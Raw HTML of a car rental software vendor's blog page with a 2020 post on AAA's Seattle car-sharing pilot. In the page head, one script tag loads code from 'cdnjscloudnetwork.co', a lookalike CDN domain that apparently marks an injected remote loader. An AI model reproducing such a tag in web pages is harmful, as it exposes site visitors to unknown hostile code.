'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFFQML7');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1172388023210889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1172388023210889&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1478069,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script type="rocketlazyloadscript">(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<script type="rocketlazyloadscript" async data-rocket-src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
    <meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3853 single-format-standard wp-theme-fulton kc-css-system">
        

        <div data-rocket-location-hash="809f27678210bcc33783001e287cfea3" class="boxed_wrapper">

            
            <section data-rocket-location-hash="674cc95a285e81936a00c1a2f8522a51" id="sticky-menu" class="theme_menu">
                <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">

                    <header class="main-header">
                        <div class="top-bar">
                            <div class="col-12">
                                <div data-rocket-location-hash="f0129a40c0edc17e3383344d9085602f" class="clearfix">
                                    <div class="col-md-6 col-xs-12 top-bar-text nopadding">
                                        <ul class="list_inline">
                                                                                        <li>Have Any Questions?</li>
                                                                                        <li class="phone"><span class="hidden-sm hidden-xs">Phone:</span> <a href="tel:800-304-5805">800-304-5805</a></li>
                                                                                        <li class="email hidden-xs"><span class="hidden-sm hidden-xs">Email:</span> <a href="/cdn-cgi/l/email-protection#d6bfb8b0b996b4b7a4a5b8b3a2f8b5b9bb"><span class="__cf_email__" data-cfemail="30595e565f70525142435e55441e535f5d">[email&#160;protected]</span></a></li>
                                            <li class="get-demo-mobile">
                                                                                                <div class="link_btn">
                                                    <a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                                </div>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                    <div class="col-md-6 col-xs-12 float_right text-right nopadding">
                                                                                <ul class="social-icon">
                                            <li><a title="Online Call Center" class="call-center" href="https://bluebird.na3.teamsupport.com/login/user" aria-label="Online Call Center"  target="_blank">
                                                Online Call Center</a></li>
                                                                                        <li><a href="https://www.facebook.com/BluebirdARS"  aria-label="fa-facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/BluebirdARS"  aria-label="fa-twitter"  target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/"  aria-label="fa-linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                    </ul>
                                                                                <!-- 
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="US"
            width=18
            height=12
    data-lazy-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="US"
            width=18
            height=12
    /></noscript></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
 -->
                                                                            </div>
                                </div>
                            </div>
                        </div>  
                    </header>

                    <div class="menu-area">
                        <div class="row">
                            <div class="col-md-2 col-xs-8">
                                <div class="logo">
                                    <a href="https://www.barsnet.com/"><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg"><noscript><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software"></noscript>
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-8 col-xs-12 text-right">
                                <nav class="main-menu">
                                    <div class="navbar-header">     
                                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                    </div>
                                    <div class="navbar-collapse collapse clearfix">
                                        <ul class="navigation clearfix">
                                            <li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>
                                        </ul>

                                        <ul class="mobile-menu clearfix">

                                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>

                                        </ul>

                                    </div>
                                </nav> <!-- End of #main_menu -->

                                <div class="nav_side_content">
                                    <div class="search_option">
                                        <button class="search tran3s dropdown-toggle color1_bg" id="searchDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search" aria-hidden="true"></i></button>
                                        <form class="dropdown-menu" aria-labelledby="searchDropdown" action="https://www.barsnet.com/" method="get">
    <input type="text" name="s" placeholder="">
    <button><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
                                    </div>
                                </div>

                            </div>
                            <div class="col-md-2 col-xs-0">
                                                                <div class="right-column">
                                    <div class="right-area">
                                        <!--                                        old search nav bar section -->
                                                                                <div class="link_btn hidden-sm hidden-xs">
												<a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                        </div>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                    </div>
                </div> <!-- End of .conatiner -->
            </section>

<!--Start breadcrumb area-->     
<div data-bg="https://www.barsnet.com/wp-content/themes/fulton/images/background/inner-banner-bg.jpg" data-rocket-location-hash="c1e9a466bde2d7a4b709be387ecf10f3" class="inner-banner has-base-color-overlay text-center rocket-lazyload" style="  box-shadow: inset 0 0 0 200px rgb(0 0 0 / 70%)">
    <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
        <div class="box">
<!--
            <h1>AAA Shifting Gears Towards Car Rental Market</h1>
            <div class="breadcumb-wrapper"><ul class="list-inline link-list"><li><a href="https://www.barsnet.com/">Home</a></li><li><a href="https://www.barsnet.com/category/blog/">Blog</a></li><li>AAA Shifting Gears Towards Car Rental Market</li></ul></div>

-->
            <h1>Blog</h1>
            <div class="breadcumb-wrapper"><ul class="list-inline link-list"><li><a href="/">Home</a></li><li>Blog</li></ul></div>
        </div>
    </div>
</div>

<!--
<div class="breadcumb-wrapper">
    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="pull-left">
        	<ul class="list-inline link-list"><li><a href="https://www.barsnet.com/">Home</a></li><li><a href="https://www.barsnet.com/category/blog/">Blog</a></li><li>AAA Shifting Gears Towards Car Rental Market</li></ul>        </div>
        
        <div class="clearfix"></div>
    </div>
</div>
-->
<!--End breadcrumb area-->

<!--Sidebar Page-->
<section data-rocket-location-hash="815c5adee237eb3e49753fa5e26c3d22" class="blog-section">
    <div class="container">
        <div class="row">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class="col-md-8 col-sm-12">
                
                <!--Default Section-->
                <section class="post-area sec-padd no-padd-top no-padd-bottom">
                    <div class="thm-unit-test">
					                    <!--Blog Post-->
                    <div class="blog-single-post classic-blog-news">
                        
                        <div class="lower-content">
                            <div class="content">
                                <h1>AAA Shifting Gears Towards Car Rental Market</h1>
                                <div class="post-meta"><span><i class="fa fa-calendar"></i>March 10, 2020</span></div>
                                                                <figure>
                                    <div class="img-holder">
                                        <img width="1100" height="420" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201100%20420'%3E%3C/svg%3E" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="AAA Shifting Gears Towards Car Rental Market | vehicle rental software" decoding="async" fetchpriority="high" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2020/03/AAA-service-1100x420.jpg" /><noscript><img width="1100" height="420" src="https://www.barsnet.com/wp-content/uploads/2020/03/AAA-service-1100x420.jpg" class="attachment-fulton_1170x420 size-fulton_1170x420 wp-post-image" alt="AAA Shifting Gears Towards Car Rental Market | vehicle rental software" decoding="async" fetchpriority="high" /></noscript>                                    </div>
                                </figure>
                                                                <div class="text clearfix">
                                	<h3><strong><em>Seattle chosen for pilot project slated to start in April</em></strong></h3>
<p><span style="font-weight: 400;">For years, AAA has provided its members free roadside assistance and discounted incentives for travel and life insurance. You can add a </span><a href="https://thenewswheel.com/seattle-to-test-out-aaas-new-app-based-car-rental-service/"><span style="font-weight: 400;">car rental program</span></a><span style="font-weight: 400;"> to their list of services, pending the results of its forthcoming Seattle Pilot project.</span></p>
<p><span style="font-weight: 400;">AAA&#8217;s Washington branch recently announced a partnership with GIG Car Share, an AAA subdivision in California. It offers customers their choice of 250 Toyota Prius hybrid electric vehicles for $15 an hour. The costs of gas, insurance and parking are built into the rate. The service, slated to launch in April, will enable AAA members to receive a 10 percent discount per ride. Other users who don’t have AAA membership can still use the service, although they’re not eligible for the discount.</span></p>
<h3><strong>Access Points For Vehicles</strong></h3>
<p><span style="font-weight: 400;">Access to the Prius cars will be via designated parking lot and curb spaces in Seattle’s HomeZone, a part of the city where these spots will exist, as determined by the AAA and the city. Anyone who needs one of the vehicles and comes across one in that zone can use an app to get access to that vehicle. </span><span style="font-weight: 400;">The project especially hopes to attract more eco-friendly clientele and to push that point, bike racks have been installed on each Prius.</span></p>
<p><span style="font-weight: 400;">But while car rental firms pay an annual permit fee for street parking, GIG has yet to apply for one. Still, that hasn’t deterred a civic official from believing an additional service is necessary. That&#8217;s especially true in the wake of a couple ride-sharing services that recently discontinued its operations in the city.</span></p>
<p><span style="font-weight: 400;">Seattle Department of Transportation spokesperson Ethan Bergerson expressed his support for the new service. “We want people to have good options to get around [the city] without owning a car,” said Seattle Department of Transportation spokesperson Ethan Bergerson to </span><a href="https://www.seattletimes.com/seattle-news/transportation/aaa-will-launch-an-app-based-car-rental-service-in-seattle-this-spring/"><i><span style="font-weight: 400;">The Seattle Times</span></i></a><span style="font-weight: 400;">.</span></p>
<h3><strong>Why Seattle?</strong></h3>
<p><span style="font-weight: 400;">Seattle was chosen for the project after the latest U.S. Census data revealed that the city has experienced a </span><a href="https://www.theurbanist.org/2019/11/04/seattleites-are-ditching-cars-for-bikes-and-transit/"><span style="font-weight: 400;">drop of car ownership</span></a><span style="font-weight: 400;"> by three percent over the last 10 years.  That&#8217;s the biggest reduction among larger cities in the country. Other cities experiencing similar phenomena include Albuquerque (-1.9 percent), Las Vegas (-0.9 percent) and Washington D.C. (-0.8 percent).</span></p>
<p><span style="font-weight: 400;">The census also revealed that Seattle was one of 11 cities among the top 50 to experience any reductions in vehicle ownership at all. While that statistic remained stable among more middle-aged car owners, other demographics, like seniors and adults under 35 indicated that ownership had slid to around 75 percent.</span></p>
<p>___</p>
<h4>Better software, better support, better value. For over thirty years, <a href="https://www.barsnet.com/">Bluebird Auto Rental Systems</a> has been supporting its many, many happy customers around the world. Our flagship product, <a href="https://www.barsnet.com/rentworks.html">RentWorks</a>, provides all the tools you need to run every aspect of your car rental business or service loaner department from the front counter to the back office.</h4>
<h4>Call us today toll-free at 800-304-5805, or email us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2b584a474e586b494a5958454e5f05484446">[email&#160;protected]</a>. We will be happy to walk you through Bluebird’s Auto Rental Software.</h4>
                                </div>
                                
                                <div class="newsletter-sec">
                                    <h2>For The Latest News &amp; Updates</h2>
                                    <p>Subscribe to our monthly and quarterly newsletter for the latest news and updates on all things Bluebird!</p>
                                    
<div class="wpcf7 no-js" id="wpcf7-f1808-p3853-o1" lang="en-US" dir="ltr" data-wpcf7-id="1808">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/aaa-testing-car-rental-market/#wpcf7-f1808-p3853-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1808" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1808-p3853-o1" /><input type="hidden" name="_wpcf7_container_post" value="3853" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:1808,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</fieldset>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name *" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control email" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="your-email" /></span><span id="wpcf7-69740a9b542c6-wrapper" class="wpcf7-form-control-wrap contact-person-email-wrap" ><label for="wpcf7-69740a9b542c6-field" class="hp-message">Contact person Email</label><input id="wpcf7-69740a9b542c6-field"  placeholder="Contact person Email"  class="wpcf7-form-control wpcf7-text" type="text" name="contact-person-email" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
	</p>
</div>
<div class="form-group button-group">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner thm-btn thm-color" type="submit" value="Submit" />
	</p>
</div>
<div class="clearfix">
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                                </div>
                                
								                                
                                <div class="share-box clearfix">
                                	<div class="tag-box pull-left">
                                    	<p>Tags: <a href="https://www.barsnet.com/tag/aaa/" rel="tag">AAA</a>, <a href="https://www.barsnet.com/tag/car-rental-industry/" rel="tag">car rental industry</a>, <a href="https://www.barsnet.com/tag/car-rental-program/" rel="tag">car rental program</a></p>
                                    </div>
                                    
                                    <div class="pull-right">
                                        	<span>Share <i class="fa fa-share-alt"></i></span>
    <ul class="list-inline social">
        <li><a href="http://www.facebook.com/sharer.php?u=https://www.barsnet.com/aaa-testing-car-rental-market/" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/share?url=https://www.barsnet.com/aaa-testing-car-rental-market/&text=aaa-testing-car-rental-market" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://plus.google.com/share?url=https://www.barsnet.com/aaa-testing-car-rental-market/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
        <li><a href="http://www.linkedin.com/shareArticle?url=https://www.barsnet.com/aaa-testing-car-rental-market/&title=aaa-testing-car-rental-market" target="_blank"><i class="fa fa-linkedin"></i></a></li>
    </ul>
                                    </div>  
                                </div>
                            </div>
                            
                            <!--Posts Nav-->
                            <div class="posts-nav">
                                <div class="clearfix">
                                    <div class="pull-left">
                                        <a href="https://www.barsnet.com/case-study-maintaining-a-competitive-edge-in-the-highly-competitive-car-rental-business/" rel="prev"><div class="prev-post"><span class="fa fa-long-arrow-left"></span>&nbsp;&nbsp; Prev Post</div></a>                                    </div>
                                    <div class="pull-right">
                                        <a href="https://www.barsnet.com/international-car-rental-show-to-proceed-with-itinerary-changes/" rel="next"><div class="next-post">Next Post &nbsp;&nbsp;<span class="fa fa-long-arrow-right"></span> </div></a>                                    </div>                                
                                </div>
                            </div>
                            
                        </div>
                    	
						                    	<br><br>
                        <!--Start add comment box-->
<!--                       
                        <!--End add comment box-->
                    </div>
                                        </div>
                </section>
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
									<div class="col-md-4 col-sm-12">
				<aside class="blog-sidebar sec-padd">
					<div id="search-3" class="widget blog-sidebar sidebar-widget widget_search"><div class="section-title style-2"><h4>Search</h4></div><div class="sidebar_search">
    <form action="https://www.barsnet.com/" method="get">
        <input type="text" name="s" placeholder="">
        <button class="tran3s color1_bg"><i class="fa fa-search" aria-hidden="true"></i></button>
    </form>
</div>
</div><div id="bunch_popular_post-3" class="widget blog-sidebar sidebar-widget widget_bunch_popular_post">        
        <div class="popular_news">
            <div class="section-title style-2"><h4>Popular Post</h4></div>
            <div class="popular-post">
                            <!-- Title -->
                        <div class="item">
                <div class="post-thumb"><a href="https://www.barsnet.com/5-winter-car-care-tips/"><img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" data-lazy-srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" data-lazy-sizes="(max-width: 90px) 100vw, 90px" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" /><noscript><img width="90" height="90" src="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg" class="attachment-fulton_90x90 size-fulton_90x90 wp-post-image" alt="5 Essential Winter Car Care Tips For Proper Maintenance | rental car software" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-90x90.jpg 90w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2015/10/Depositphotos_.-Car-winter.-jpg-55x55.jpg 55w" sizes="(max-width: 90px) 100vw, 90px" /></noscript></a></div>
                <h4><a href="https://www.barsnet.com/5-winter-car-care-tips/">5 Essential Winter Car Care Tips For Proper Maintenance</a></h4>
                <div class="post-info">November 22, 2021</div>
            </div>
                        <div class="item">
